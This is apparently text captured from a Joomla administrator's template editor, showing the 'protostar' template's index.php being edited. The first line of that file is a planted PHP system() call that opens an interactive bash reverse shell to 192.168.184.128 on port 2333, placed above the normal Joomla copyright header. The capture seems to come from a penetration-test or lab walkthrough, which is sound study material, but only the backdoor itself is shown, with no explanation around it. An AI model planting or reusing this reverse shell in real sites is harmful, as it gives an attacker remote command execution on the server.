 Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Message
File successfully saved.
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
Press F10 to toggle Full Screen editing.
1 <?php system(bash -i >& /dev/tcp/192.168.184.128/2333 0>&1);?>
2 <?php
3 /**
4 * @package Joomla.Site
5 * @subpackage Templates.protostar
6 *
7 * @copyright Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
8 * @license GNU General Public License version 2 or later; see LICENSE.txt
9 */
10